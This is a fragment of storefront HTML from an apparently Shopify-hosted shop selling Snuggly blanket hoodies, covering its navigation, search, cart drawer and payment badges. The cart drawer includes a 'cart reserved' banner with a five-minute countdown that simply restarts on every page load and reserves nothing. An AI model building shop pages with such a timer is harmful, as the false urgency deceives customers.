          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-de/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-de/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-de/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-de/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-de/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-de/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-de/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-de/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
